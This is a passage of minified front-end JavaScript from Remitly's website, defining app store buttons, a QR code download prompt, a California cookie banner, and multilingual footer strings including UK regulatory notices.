m=new(i(560147).S)({appStoreSrc:{bn:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",cs:"https://media.remitly.io/_appstore_cz_mon_jun_15_2020.5uFcOaOK60vvq1RNGwEhV.svg",de:"https://media.remitly.io/_appstore_de_mon_jun_15_2020.o5ILiiwybAh3AywsjlUwR.svg",en:"https://media.remitly.io/_appstore_us_mon_jun_15_2020.4twg82uhETsHRUN6rJmQbG.svg",es:"https://media.remitly.io/_appstore_es_mon_jun_15_2020.3GeCrTAqbcKUMaL75aUXjr.svg",fr:"https://media.remitly.io/_appstore_fr_mon_jun_15_2020.e3O9ahB8Jg4k96vpQV4E0.svg",hi:"https://media.remitly.io/hindi_download_on_the_app_store_.8mLGpj0sdzvhNhjp.svg",hu:"https://media.remitly.io/_appstore_hu_mon_jun_15_2020.4KXqOHnZwp0mw5C64rYGbK.svg",it:"https://media.remitly.io/_appstore_it_mon_jun_15_2020.2FFcvc7Ae0Z8OymS5Jhjw3.svg",ja:"https://media.remitly.io/japanese_download_on_the_app_sto.aWd1iKZUz5g1PedZ.svg",pl:"https://media.remitly.io/_appstore_pl_mon_jun_15_2020.6GZ2g5rv255Hx0xfZNDyuL.svg",pt:"https://media.remitly.io/appstore_pt_br_fixed_tue_jun_28_.12xEaDAcDkFOxbex.svg",ro:"https://media.remitly.io/_appstore_ro_mon_jun_15_2020.1Ls6OGPE74QqDSy9WUWJjm.svg",th:"https://media.remitly.io/_appstore_th_mon_jun_15_2020.yPpODYzkXFWPAI5qZqQwh.svg",tl:"https://media.remitly.io/_appstore_tl_thu_apr_21_2022.RFbD56TI2smTyVsG.svg",tr:"https://media.remitly.io/_appstore_tr_mon_jun_15_2020.7AV5KKcaeBAw6OVVTMlz1P.svg",vi:"https://media.remitly.io/_appstore_vn_mon_jun_15_2020.6UfGJWVRpCGBhkZcL99D81.svg",zh:"https://media.remitly.io/_appstore_cn_mon_jun_15_2020.2UdcxvDAjxgxCgeVj0a1FF.svg",ko:"https://media.remitly.io/_appstore_kr_mon_jun_15_2020.4hZv71wbtKKNfXESJpB493.svg"},googlePlaySrc:{bn:"https://media.remitly.io/_google_bn_tue_oct_31_2023.QQM3SNCcyRY01aUh.png",cs:"https://media.remitly.io/_google_cz_fri_feb_24_2023.iAJy11jaijP1wpQH.png",de:"https://media.remitly.io/_google_de_fri_feb_24_2023.8XgKzdq1VlNwBaMB.png",en:"https://media.remitly.io/_google_en_fri_feb_24_2023.d9HHBVyLUfwO7Swx.png",es:"https://media.remitly.io/_google_es_fri_feb_24_2023.QFJgwLWvxIr8lCXb.png",fr:"https://media.remitly.io/_google_fr_fri_feb_24_2023.Fsv9bA7D8jwFyjKi.png",hi:"https://media.remitly.io/_google_hi_tue_oct_31_2023.DswxBrlgaWd1iKZU.png",hu:"https://media.remitly.io/_google_hu_fri_feb_24_2023.55ZjzoxrE8Oa9GKt.png",ja:"https://media.remitly.io/_google_ja_tue_oct_31_2023.zYlkmifsd2X28mLG.png",it:"https://media.remitly.io/_google_it_fri_feb_24_2023.JPCqeqqq6xlP9s5y.png",pl:"https://media.remitly.io/_google_pl_fri_feb_24_2023.qQKtsSRxjkeX9U1y.png",pt:"https://media.remitly.io/_google_pt_fri_feb_24_2023.Nu9zXBmgOAHRglpw.png",ro:"https://media.remitly.io/_google_ro_fri_feb_24_2023.mXAdK6BHoO0VDsib.png",th:"https://media.remitly.io/_google_th_fri_feb_24_2023.a5J9WvBdFOgn1ewE.png",tl:"https://media.remitly.io/_google_tl_fri_feb_24_2023.pwSTs07z0gC3X1WG.png",tr:"https://media.remitly.io/_google_tr_fri_feb_24_2023.4XQtpS6LnamLRmXf.png",vi:"https://media.remitly.io/_google_vi_fri_feb_24_2023.2aXjJPIeBJ1wzzEx.png",zh:"https://media.remitly.io/_google_zh_fri_feb_24_2023.7EE7BAZUPUFNFMw8.png",ko:"https://media.remitly.io/_google_ko_fri_feb_24_2023.zIu6RbkeR3PaChLR.png"}});var g=(0,l.Sq)(m),h="App Store",y="Google Play";const p=function(e){function t(){var t=e.apply(this,(0,r.fX)([],(0,r.zs)(arguments),!1))||this;return t.logUel=function(e,i){(0,c.y1)({target:e,context:"app-store-button-click",screen:t.props.uelScreen,properties:{url:window.location.href,href:i}})},t.logClick=function(e,i){var r=e.currentTarget.href;t.logUel(i,r)},t.logAndroid=function(e){t.logClick(e,"google-play")},t.logIOS=function(e){t.logClick(e,"app-store")},t}return(0,r.C6)(t,e),t.defineStyles=function(e,t,i){void 0===i&&(i="medium");var r=e.style,n={small:40,medium:60,large:75,responsive:"auto"}[i];return{appStoreImg:r({height:"auto"===n?"auto":n,maxWidth:"100%",width:"auto",maxHeight:"100%",display:"block",objectFit:"contain"}),appStoreButton:r({display:"block",borderRadius:"4% / 13%",$nest:{"&:focus-visible":(0,d.TR)((0,d.tS)(t))}})}},t.prototype.storeButton=function(e,t,i,r,o,l,s){return t?i:n.createElement("a",{href:r,className:(0,a.Ly)(e.appStoreButton,s),title:l,onClick:o,target:"_blank",rel:"noreferrer"},i)},t.generateButtonImage=function(e){var t=e.styles,i=e.imageClassName,r=e.translationKey,o=e.translate,l=e.storeTitle,s=e.imageOptimizationServiceUrl;return n.createElement("img",{className:(0,a.Ly)(t,i),src:(0,u.p4)(s,o(r)),alt:l,loading:"lazy",width:"564",height:"168"})},t.prototype.render=function(){var e,i=this.props,r=i.store,n=i.imageClassName,a=i.className,u=i.onlyImage,c=i.context,d=i.locale,m=i.componentName,p=i.customStoreLink,f=i.theme,v=i.size,A=void 0===v?"medium":v,I=c.imageOptimizationServiceUrl,_=(0,l.qt)(g,d),S=t,M="components.common.AppStoreButton.".concat(A,".").concat(f),N=(0,o.G)(c,M,S.defineStyles.bind(S,this.props.styleSheet,f,A)),C=(null==p?void 0:p.trim())||(0,s.jO)(r,d,c,m,this.props.isReferralAppStoreButton);return r===s.dQ.Apple?(e=t.generateButtonImage({styles:N.appStoreImg,imageClassName:n||"",translationKey:"appStoreSrc",storeTitle:h,translate:_,imageOptimizationServiceUrl:I}),this.storeButton(N,u,e,C,this.logIOS,h,a)):(e=t.generateButtonImage({styles:N.appStoreImg,imageClassName:n||"",translationKey:"googlePlaySrc",storeTitle:y,translate:_,imageOptimizationServiceUrl:I}),this.storeButton(N,u,e,C,this.logAndroid,y,a))},t}(n.Component)},627848:(e,t,i)=>{i.d(t,{A:()=>c});var r=i(585608),n=i(514041),a=i(294362),o=i(283653),l=i(100262),s=i(508102),u=i(589750);const c=function(e){var t=e.theme,i=e.children,c=e.className,d=(0,r.Tt)(e,["theme","children","className"]),m=(0,s.Ay)(),g=m.context,h=m.styleSheet,y=(0,l.AY)(g,h),p=t||o.A.LIGHT;return n.createElement(u.w,{theme:p},n.createElement("div",(0,r.Cl)({},d,{"data-theme":p,className:(0,a.Ly)(y(t),c)}),i))}},664235:(e,t,i)=>{i.d(t,{A:()=>a});var r=i(585608),n=i(514041);const a=function(e){return n.createElement("img",(0,r.Cl)({},e,{alt:"","aria-hidden":"true",role:"presentation"}))}},740483:(e,t,i)=>{i.d(t,{A:()=>d});var r=i(585608),n=i(514041),a=i(294362),o=i(977367),l=i(533064),s=i(634958);const u=new(i(560147).S)({"Scan the code with your phone to get the app":{de:"Scannen Sie den Code mit Ihrem Smartphone, um die App herunterzuladen",en:"Scan the code with your phone to get the app",es:"Escanea el código con tu teléfono y obtén la app",fr:"Scannez le code avec votre téléphone pour obtenir l'application",it:"Per scaricare l'app, scansiona il codice con il tuo telefono",ko:"휴대전화로 이 코드를 스캔하여 앱을 받으실 수 있습니다",nl:"Scan de code met je telefoon om de app te downloaden",pl:"Zeskanuj kod telefonem, aby pobrać aplikację",pt:"Leia o código usando seu telefone para obter o aplicativo",ro:"Scanează codul cu telefonul pentru a obține aplicația",th:"สแกนรหัสด้วยโทรศัพท์ของคุณเพื่อรับแอป",tl:"I-scan ang code gamit ang telepono mo para makuha ang app",tr:"Uygulamayı edinmek için telefonunuzla kodu tarayın",vi:"Quét mã bằng điện thoại để tải ứng dụng",zh:"用手机扫描二维码以获取应用",bn:"অ্যাপটি পেতে আপনার ফোন দিয়ে কোডটি স্ক্যান করুন",hi:"App ko access karne ke liye phone se code scan karein",ja:"コードをスマホでスキャンしてアプリを入手する"}});var c=function(e){var t=e.style;return{container:t((0,o.Lc)("lg","top"),{textAlign:"center",$nest:{p:(0,r.Cl)({marginBottom:0},o.Mi.greycliffCFFont)}}),image:t((0,o.Lc)("md","top"),{height:96,width:96})}};const d=function(e){var t,i=(0,l.I)(c,e.styleSheet),r=(0,s.W)(e.locale,u),o=e.context.isSeafarer?"https://cdn.remitly.com/images/v1/img/seafarers_qr_code_mon_may_20_202.o63ia9n8NJeXiH6W.png":"https://cdn.remitly.com/images/v1/img/qr_code_tue_feb_06_2024.bD56TI2smTyVsGd5.png",d=(null===(t=e.customImageSrc)||void 0===t?void 0:t.trim())||o;return n.createElement("div",{className:(0,a.Ly)(i.container,e.containerClassName)},n.createElement("p",null,r("Scan the code with your phone to get the app")),n.createElement("img",{src:d,alt:"QR Code",className:"".concat(i.image," ").concat(e.imageClassName)}))}},927379:(e,t,i)=>{i.r(t),i.d(t,{FooterBrandV2:()=>ye});var r=i(333237),n=i(514041),a=i(294362),o=i(508102),l=i(475331),s=i(908511),u=i(31572);function c(e){var t=(0,u.mW)();return n.createElement(n.Fragment,null,!t&&e.children)}var d=i(760772),m=i(585608),g=i(533064),h=i(634958),y=i(72632),p=i(412867),f=i(664235),v=i(832732),A=i(977367),I=i(606072),_=i(100262),S=function(e){var t=e.style;return{stickyContainer:t((0,_.IR)("sm"),_.Mi.base,A.TA.psmall,I.YU.regular,{position:"fixed",bottom:0,left:0,right:0,zIndex:A.IQ.modal,display:"flex",justifyContent:"center",backgroundColor:"transparent",$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md")))}),contentContainer:t((0,_.IR)("md"),(0,_.vI)("md"),{boxShadow:"0px -2px 8px rgba(0, 0, 0, 0.1)",backgroundColor:v.color.backgroundDefault,display:"flex",flexWrap:"nowrap",alignItems:"center",gap:(0,_.uI)("md"),$nest:(0,m.Cl)({},I.pL.smUp((0,_.IR)("md"),{gap:(0,_.uI)("md")}))}),securityIcon:t({width:"24px",height:"24px"}),ccpaIcon:t({height:"1em"}),privacyLink:t(I.YU.bold,{flexShrink:0,display:"flex",color:v.color.textActionPrimaryDefault,textDecoration:"underline",alignItems:"center",gap:"4px",maxWidth:"100%",wordWrap:"break-word",$nest:{"&:hover":{color:v.color.textActionPrimaryHover}}}),closeButton:t((0,_.IR)("sm"),{background:"none",border:"none",cursor:"pointer",display:"flex",alignItems:"center",justifyContent:"center",flexShrink:0,color:v.color.textActionPrimaryDefault,$nest:{"&:hover":{color:v.color.textActionPrimaryHover},"& img":{width:"18px",height:"18px"}}}),textContainer:t({display:"flex",flexWrap:"wrap",gap:(0,_.uI)("sm")})}},M=i(703502),N="We use cookies to make your experience better. You can manage your preferences anytime.",C="Your Privacy Choices";const w=(0,M.R)("us_california_cookie_banner");var D="us_california_cookie_banner_dismissed",R="true";function k(){try{null===localStorage||void 0===localStorage||localStorage.setItem(D,R)}catch(e){console.error("Failed to store cookie banner dismissal in localStorage"),console.error(e)}}var T=i(589e3),z=i(583960),b=i(387528);function j(){var e=(0,o.Ay)(),t=e.styleSheet,i=e.locale,r=e.context,a=(0,g.I)(S,t),l=(0,h.W)(i,w),s=(0,m.zs)((0,n.useState)((function(){return!function(){try{return(null===localStorage||void 0===localStorage?void 0:localStorage.getItem(D))===R}catch(e){return!1}}()})),2),u=s[0],c=s[1],d=(0,n.useRef)(null),v=(0,n.useCallback)((function(e){k(),c(!1),(0,p.y1)({target:"ca_banner_dismissed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1,dismiss_method:e}})}),[]);if((0,n.useEffect)((function(){u&&(0,p.nq)({target:"ca_banner_viewed",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}})}),[u]),(0,n.useEffect)((function(){var e=function(e){d.current&&!d.current.contains(e.target)&&v("outside_click")},t=function(e){"Escape"===e.key&&v("escape_key")};return u&&(document.addEventListener("click",e),document.addEventListener("keydown",t)),function(){document.removeEventListener("click",e),document.removeEventListener("keydown",t)}}),[u,v]),!u)return null;var A=new y.K(r,i).withoutTargetCountry().withPostFix("home/privacy-choices").build(),I=function(){(0,p.U)({target:"ca_banner_privacy_link_clicked",screen:"landing-page",screen_type:"modal",properties:{banner_version:1}}),k()},_=l(C);return n.createElement("div",{className:a.stickyContainer,role:"dialog","aria-label":"Cookie notice","aria-live":"polite"},n.createElement("div",{className:a.contentContainer,ref:d},n.createElement(f.A,{src:z,className:a.securityIcon}),n.createElement("div",{className:a.textContainer},l(N),n.createElement("a",{href:A,className:a.privacyLink,onClick:I,onAuxClick:I,"aria-label":_},n.createElement(f.A,{src:b,className:a.ccpaIcon}),_)),n.createElement("button",{className:a.closeButton,onClick:function(){v("close_icon")},"aria-label":"Dismiss cookie notice",type:"button"},n.createElement(f.A,{src:T,className:a.closeIcon}))))}const E=function(){return(0,(0,d.r)("US_CALIFORNIA_COOKIE_BANNER").isInTestGroup)()?n.createElement(c,null,n.createElement(j,null)):null};var P=i(749652),L=i(583018),U=i(454256),x=i(283653),F=i(627848);const O=new(i(560147).S)({"Contact Us":{de:"Kontakt",en:"Contact Us",es:"Contáctanos",fr:"Nous contacter",it:"Contattaci",ko:"연락처",nl:"Contact met ons opnemen",pl:"Kontakt",pt:"Entre em contato conosco",ro:"Contactați-ne",th:"ติดต่อเรา",tl:"Makipag-ugnayan sa Amin",tr:"Bize Ulaşın",vi:"Liên hệ với chúng tôi",zh:"联系我们",ja:"お問い合わせ",hi:"Hamein Contact Karein",bn:"আমাদের সাথে যোগাযোগ করুন"},Feedback:{de:"Feedback",en:"Feedback",es:"Comentarios",fr:"Feedback",it:"Feedback",ko:"피드백",nl:"Feedback",pl:"Opinie",pt:"Comentários",ro:"Păreri",th:"ความคิดเห็น",tl:"Feedback",tr:"Geri Bildirim",vi:"Phản hồi",zh:"反馈",ja:"フィードバック",hi:"Feedback",bn:"ফিডব্যাক"},FAQ:{de:"FAQ",en:"Help",es:"Ayuda",fr:"Aide",it:"Assistenza",ko:"도움말",nl:"Help",pl:"Często zadawane pytania",pt:"Ajuda",ro:"Întrebări frecvente",th:"ความช่วยเหลือ",tl:"Tulong",tr:"Yardım",vi:"Giúp đỡ",zh:"帮助",ja:"ヘルプ",hi:"Help",bn:"হেল্প"},Company:{de:"Unternehmen",en:"Company",es:"Empresa",fr:"Entreprise",it:"Azienda",ko:"회사",nl:"Bedrijf",pl:"Firma",pt:"Empresa",ro:"Compania",th:"บริษัท",tl:"Kumpanya",tr:"Şirket",vi:"Công ty",zh:"公司",ja:"会社情報",hi:"Company",bn:"কম্পানি"},Product:{de:"Produkt",en:"Product",es:"Producto",fr:"Produit",it:"Prodotto",ko:"제품",nl:"Product",pl:"Produkt",pt:"Produto",ro:"Produsul",th:"ผลิตภัณฑ์",tl:"Produkto",tr:"Ürün",vi:"Sản phẩm và dịch vụ",zh:"产品",ja:"製品",hi:"Product",bn:"প্রোডাক্ট"},Support:{de:"Support",en:"Support",es:"Ayuda",fr:"Support",it:"Assistenza",ko:"지원",nl:"Ondersteuning",pl:"Wsparcie",pt:"Suporte",ro:"Asistență",th:"สนับสนุน",tl:"Suporta",tr:"Destek",vi:"Hỗ trợ",zh:"支持",ja:"サポート",hi:"Support",bn:"সাপোর্ট"},Connect:{de:"Connect",en:"Connect",es:"Conectar",fr:"Connexion",it:"Seguici",ko:"팔로우",nl:"Verbinden",pl:"Kontakt",pt:"Conectar",ro:"Conectare",th:"เชื่อมต่อ",tl:"Kumonekta",tr:"Bağlan",vi:"Kết nối",zh:"关联",ja:"ソーシャルメディア",hi:"Connect karein",bn:"কানেক্ট করুন"},"Rates & Fees":{de:"Preise und Gebühren",en:"Rates & Fees",es:"Tipos de cambio y cargos",fr:"Taux et frais",it:"Tassi e commissioni",ko:"환율 및 수수료",nl:"Koersen en kosten",pl:"Kursy walut i opłaty",pt:"Taxas e tarifas",ro:"Cursuri valutare și comisioane",th:"อัตราและค่าธรรมเนียม",tl:"Mga Rate at Fee",tr:"Oranlar ve Ücretler",vi:"Tỉ giá và chi phí",zh:"汇率和费用",ja:"為替レート・手数料",hi:"Rates aur Fees",bn:"রেট ও ফি"},Security:{de:"Sicherheit",en:"Security",es:"Seguridad",fr:"Sécurité",it:"Sicurezza",ko:"보안",nl:"Beveiliging",pl:"Bezpieczeństwo",pt:"Segurança",ro:"Securitate",th:"ความปลอดภัย",tl:"Seguridad",tr:"Güvenlik",vi:"Chính sách bảo mật",zh:"安全性",ja:"セキュリティ",hi:"Security",bn:"সিকিউরিটি"},Reviews:{de:"Prüfungen",en:"Reviews",es:"Reseñas",fr:"Évaluations",it:"Recensioni",ko:"리뷰",nl:"Beoordelingen",pl:"Opinie",pt:"Avaliações",ro:"Recenzii",th:"รีวิว",tl:"Mga Review",tr:"Değerlendirmeler",vi:"Đánh giá từ khách hàng",zh:"评价",ja:"お客様の声",hi:"Reviews",bn:"রিভিউ"},Partners:{de:"Partner",en:"Partners",es:"Socios",fr:"Partenaires",it:"Partner",ko:"파트너",nl:"Partners",pl:"Partnerzy",pt:"Parceiros",ro:"Parteneri",th:"พันธมิตร",tl:"Mga Partner",tr:"Çözüm Ortakları",vi:"Đối tác",zh:"合作伙伴",ja:"パートナー",hi:"Partners",bn:"পার্টনার"},"Refer Friends":{de:"Freunde empfehlen",en:"Refer Friends",es:"Recomienda amigos",fr:"Parrainer des amis",it:"Invita i tuoi amici",ko:"친구 추천",nl:"Verwijs vrienden",pl:"Poleć znajomym",pt:"Indicar amigos",ro:"Recomandați prietenilor",th:"แนะนำเพื่อน",tl:"Mag-refer ng Mga Kaibigan",tr:"Arkadaşlarınıza Tavsiye Edin",vi:"Giới thiệu bạn bè",zh:"邀请好友",ja:"友人に紹介する",hi:"Friends ko refer karein",bn:"ফ্রেন্ডদের রেফার করুন"},Cookies:{de:"Cookies",en:"Cookies",es:"Cookies",fr:"Cookies",it:"Cookie",ko:"쿠키",nl:"Cookies",pl:"Pliki cookie",pt:"Cookies",ro:"Module cookie",th:"คุกกี้",tl:"Cookies",tr:"Çerezler",vi:"Cookies",zh:"Cookie",ja:"Cookies",hi:"Cookies",bn:"কুকিজ"},"Select Country":{de:"Land auswählen",en:"Select Country",es:"Seleccionar país",fr:"Sélectionnez un pays",it:"Seleziona paese",ko:"국가 선택",nl:"Selecteer een land",pl:"Wybierz kraj",pt:"Selecione o país",ro:"Selectarea țării",th:"เลือกประเทศ",tl:"Pumili ng Bansa",tr:"Ülke Seçin",vi:"Chọn quốc gia",zh:"选择国家/地区",ja:"国を選択",hi:"Country select karein",bn:"কান্ট্রি সিলেক্ট করুন"},"User Agreement":{de:"Benutzervereinbarung",en:"User Agreement",es:"Acuerdo de usuario",fr:"Contrat d'utilisation",it:"Condizioni d'uso",ko:"사용자 계약",nl:"Gebruikersovereenkomst",pl:"Umowa użytkownika",pt:"Acordo de Usuário",ro:"Acord cu utilizatorii",th:"ข้อตกลงผู้ใช้งาน",tl:"Kasunduan sa User",tr:"Kullanıcı Sözleşmemizi kabul ediyorsunuz",vi:"Thoả thuận với người dùng",zh:"用户协议",ja:"利用規約",hi:"User Agreement",bn:"ইউজার এগ্রিমেন্ট"},"Privacy Notice":{bn:"গোপনীয়তা বিজ্ঞপ্তি",de:"Datenschutzhinweis",en:"Privacy Notice",es:"Aviso de privacidad",fr:"Avis de confidentialité",hi:"गोपनीयता नोटिस",it:"Informativa sulla privacy",ja:"プライバシーに関する通知",ko:"개인정보 보호 공지",nl:"Privacyverklaring",pl:"Informacja o ochronie prywatności",pt:"Aviso de privacidade",ro:"Notificare privind confidențialitatea",th:"ประกาศความเป็นส่วนตัว",tl:"Abiso sa Privacy",tr:"Gizlilik Bildirimi",vi:"Thông báo về quyền riêng tư",zh:"隐私声明"},Licenses:{de:"Lizenzen",en:"Licenses",es:"Licencias",fr:"Licences",it:"Licenze",ko:"라이선스",nl:"Vergunningen",pl:"Licencje",pt:"Licenças",ro:"Licențe",th:"ใบอนุญาต",tl:"Mga Lisensya",tr:"Lisanslar",vi:"Giấy phép hoạt động",zh:"许可证",ja:"ライセンス",hi:"Licenses",bn:"লাইসেন্স"},"All rights reserved":{de:"Alle Rechte vorbehalten",en:"All rights reserved",es:"Todos los derechos reservados",fr:"Tous droits réservés",it:"Tutti i diritti riservati",ko:"All rights reserved",nl:"Alle rechten voorbehouden",pl:"Wszelkie prawa zastrzeżone",pt:"Todos os direitos reservados",ro:"Toate drepturile rezervate",th:"สงวนลิขสิทธิ์",tl:"Nakalaan ang lahat ng karapatan",tr:"Tüm hakları saklıdır",vi:"Bản quyền",zh:"保留所有权利",ja:"All rights reserved",hi:"Sabhi adhikaar surakshit",bn:"অল রাইটস রিজার্ভড"},"Supplier Privacy Policy":{de:"Datenschutzrichtlinie für Lieferanten",en:"Supplier Privacy Policy",es:"Privacidad del proveedor",fr:"Politique de confidentialité des fournisseurs",it:"Titolare del trattamento dei dati",ko:"공급업체 개인정보 보호정책",nl:"Privacybeleid van de leverancier",pl:"Polityka prywatności dostawcy",pt:"Política de privacidade do fornecedor",ro:"Politica de confidențialitate a furnizorului",th:"นโยบายความเป็นส่วนตัวของซัพพลายเออร์",tl:"Patakaran sa Privacy ng Supplier",tr:"Tedarikçi Gizlilik Politikası",vi:"Chính sách bảo mật cho bên cung cấp dịch vụ",zh:"供应商隐私政策",ja:"サプライヤーのプライバシーポリシー",hi:"Supplier Privacy Policy",bn:"সাপ্লায়ার প্রাইভেসি পলিসি"},About:{de:"Über Uns",en:"About",es:"Acerca",fr:"À propos",it:"Informazioni",ko:"소개",nl:"Info",pl:"Informacje",pt:"Sobre",ro:"Despre noi",th:"เกี่ยวกับ",tl:"Tungkol Dito",tr:"Hakkında",vi:"Lịch sử công ty",zh:"关于",ja:"Remitlyについて",hi:"Hamaare bare mein jaanakaari",bn:"সম্পর্কে"},Blog:{de:"Blog",en:"Blog",es:"Blog",fr:"Blog",it:"Blog",ko:"블로그",nl:"Blog",pl:"Blog",pt:"Blog",ro:"Blog",th:"บล็อก",tl:"Blog",tr:"Blog",vi:"Blog",zh:"博客",ja:"ブログ",hi:"Blog",bn:"ব্লগ"},Press:{de:"Presse",en:"Press",es:"Prensa",fr:"Presse",it:"Stampa",ko:"보도자료",nl:"Media",pl:"Prasa",pt:"Imprensa",ro:"Presă",th:"ข่าวสาร",tl:"Press",tr:"Basın",vi:"Truyền thông",zh:"报刊",ja:"プレスリリース",hi:"Press",bn:"প্রেস"},Careers:{de:"Karrieren",en:"Careers",es:"Empleo",fr:"Carrières",it:"Opportunità di lavoro",ko:"채용",nl:"Carrière",pl:"Kariera",pt:"Carreiras",ro:"Cariere",th:"อาชีพ",tl:"Mga Career",tr:"Kariyer Fırsatları",vi:"Cơ hội việc làm",zh:"事业",ja:"採用情報",hi:"Careers",bn:"কেরিয়ার"},GBR_Legal_notice_line_1:{de:"Remitly U.K., Ltd, firmierend als Remitly, ist ein in England und Wales registriertes Unternehmen (Registrierungsnummer 09896841).",en:"Remitly U.K., Ltd, trading as Remitly, is a company registered in England and Wales (registration number 09896841).",es:"Remitly U.K., Ltd, que opera como Remitly, es una empresa registrada en Inglaterra y Gales (número de registro 09896841).",fr:"Remitly U.K., Ltd, agissant sous le nom de Remitly, est une société enregistrée en Angleterre et au Pays de Galles (numéro d'enregistrement 09896841).",it:"Remitly UK, Ltd, che opera come Remitly, è una società registrata in Inghilterra e Galles (numero di registrazione 09896841).",ko:"Remitly U.K., Ltd(상호명 Remitly)는 잉글랜드와 웨일스에서 등록된 사업자입니다(등록 번호 09896841).",nl:"Remitly U.K., Ltd, handelend onder Remitly, is een bedrijf dat is geregistreerd in Engeland en Wales (registratienummer 09896841).",pl:"Remitly U.K., Ltd, działająca jako Remitly, jest spółką zarejestrowaną w Anglii i Walii (numer w rejestrze: 09896841).",pt:"A Remitly U.K., Ltd, operando como Remitly, é uma empresa registrada na Inglaterra e no País de Gales (número de registro 09896841).",ro:"Remitly U.K., Ltd, cu denumirea comercială Remitly, este o companie înregistrată în Anglia și Țara Galilor (sub numărul de înregistrare 09896841.",th:"Remitly U.K., Ltd ซึ่งใช้ชื่อทางการค้าว่า Remitly เป็นบริษัทที่จดทะเบียนในอังกฤษและเวลส์ (เลขที่จดทะเบียน 09896841)",tl:"Ang Remitly U.K., Ltd, na nagte-trade bilang Remitly, ay isang kumpanyang nakarehistro sa England at Wales (registration number 09896841).",tr:"Remitly olarak işlem gören Remitly U.K., Ltd, İngiltere'de ve Galler'de kayıtlı bir şirkettir (kayıtlı numarası 09896841).",vi:"Remitly U.K., Ltd, giao dịch với tên Remitly, là một công ty đã đăng ký tại Anh và xứ Wales (số đăng ký công ty 09896841).",zh:"Remitly U.K., Ltd 以 Remitly 的身份开展交易，是一家在英格兰和威尔士注册的公司（注册编号 09896841）。",ja:"Remitly U.K., Ltd（以下「Remitly」）は、イングランドおよびウェールズで登録されています（登録番号：09896841）。",hi:"Remitly ke taur par kaarobaar karane vaali, Remitly U.K., Ltd, England aur Wales (registration number 09896841) mein register kii gayi company hai.",bn:"Remitly U.K., Ltd, Remitly নামে ট্রেড করে, ইংল্যান্ড ও ওয়েলসে রেজিস্টার থাকা একটি কম্পানি (রেজিস্ট্রেশন নম্বর 09896841)"},GBR_Legal_notice_line_2:{de:"Remitly ist von der Financial Conduct Authority im Rahmen der Payment Services Regulations 2017 (Referenz-Nr. 728639) zur Bereitstellung von Zahlungsdienstleistungen autorisiert und entsprechend reguliert.",en:"Remitly is authorised and regulated by the Financial Conduct Authority under the Payment Services Regulations 2017 (reference no. 728639) for the provision of payment services.",es:"Remitly está autorizada y regulada por la Autoridad de Conducta Financiera bajo las Regulaciones de servicios de pago 2017 (n.º de referencia 728639) para la prestación de servicios de pago.",fr:"Remitly est autorisée et réglementée par la Financial Conduct Authority en vertu du Payment Services Regulations (règlement sur les services de paiement) de 2017 (numéro de référence 728639) relatif à la prestation de services de paiement.",it:"Remitly è autorizzata e regolamentata dalla Financial Conduct Authority ai sensi del Payment Services Regulations 2017 (n. di riferimento 728639) per la fornitura di servizi di pagamento.",ko:"Remitly는 지급 서비스 제공에 대한 2017년 지급 서비스 규정(참조 번호 728639)에 따라 금융감독원의 허가 및 규제 대상입니다.",nl:"Remitly is geautoriseerd en wordt gereguleerd door de Financial Conduct Authority onder the Payment Services Regulations 2017 (referentienr: 728639) als onderneming die betaaldiensten aanbiedt.",pl:"Remitly posiada zezwolenie brytyjskiego Urzędu ds. Postępowania Finansowego (Financial Conduct Authority) na świadczenie usług płatniczych i podlega nadzorowi tego organu zgodnie z brytyjskim Rozporządzeniem w sprawie usług płatniczych z 2017 roku (Payment Services Regulations 2017) (numer referencyjny: 728639).",pt:"A Remitly é autorizada e regulamentada pela Autoridade de Conduta Financeira sob o Regulamento dos Serviços de Pagamento 2017 (referência nº. 728639) para a prestação de serviços de pagamento.",ro:"Remitly este autorizată și reglementată de către Financial Conduct Authority (Autoritatea pentru conduita financiară) în conformitate cu Payment Services Regulations (Reglementările privind serviciile de plată) 2017 (cu numărul de referință 728639) pentru furnizarea de servicii de plată.",th:"Remitly ได้รับอนุญาตและได้รับการควบคุมโดย Financial Conduct Authority ภายใต้ระเบียบว่าด้วยเรื่องบริการด้านการชำระเงิน 2017 (หมายเลขอ้างอิง 728639) ในการให้บริการด้านการชำระเงิน นอกจากนี้",tl:"Ang Remitly ay inaawtorisahan at pinapangasiwaan ng Financial Conduct Authority sa ilalim ng Payment Services Regulations 2017 (reference no. 728639) para sa probisyon ng mga serbisyo sa pagbabayad.",tr:"Remitly ödeme hizmetlerinin sağlanmasına dair 2017 tarihli Ödeme Hizmetleri Yönetmelikleri altındaki Finansal Yürütme Kurumu (referans no.728639) tarafından yetkilendirilmiş ve düzenlenmiştir.",vi:"Remitly được Cơ quan Quản lý Dịch vụ Tài chính ủy quyền và quản lý theo Quy định về Dịch vụ Thanh toán 2017 (số tham chiếu 728639) để cung cấp dịch vụ thanh toán.",zh:"Remitly 提供的付款服务已经过金融行为监管局的授权并受其监管，符合 2017 年颁布的《付款服务规定》（参考编号 728639）。",ja:"Remitlyは、支払いサービスの提供について、支払いサービスに関する規制法（2017年）（参照番号：728639）に基づき、Financial Conduct Authorityの規制を受けています。",hi:"Remitly ko payment services dene ke liye, Payment Services Regulations 2017 (reference no. 728639) ke mutabik, Financial Conduct Authority ne authotise kiya hai aur yah Remitly ko regulate bhii karati hai.",bn:"Remitly, পেমেন্ট সার্ভিসের প্রভিশনের জন্য পেমেন্ট সার্ভিসেস রেগুলেশন 2017 (রেফারেন্স নম্বর  728639) অনুসারে ফাইনান্সিয়াল কনডাক্ট অথরিটি দিয়ে অথরাইডজ এবং রেগুলেটেড।"},GBR_Legal_notice_line_3:{de:"Eingetragene Adresse: 90 Whitfield Street, W1T 4EZ London, Vereinigtes Königreich.",en:"Registered address: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",es:"Domicilio social: 90 Whitfield Street, W1T 4EZ Londres, Reino Unido.",fr:"Adresse enregistrée : 90 Whitfield Street, W1T 4EZ Londres, Royaume-Uni.",it:"Indirizzo registrato: 90 Whitfield Street, W1T 4EZ London, Regno Unito.",ko:"등록된 주소: 90 Whitfield Street, W1T 4EZ London, United Kingdom.",nl:"Vestigingsadres: 90 Whitfield Street, W1T 4EZ Londen, Verenigd Koninkrijk.",pl:"Adres siedziby: 90 Whitfield Street, W1T 4EZ Londyn, Wielka Brytania.",pt:"Endereço registrado: 90 Whitfield Street, W1T 4EZ Londres, Reino 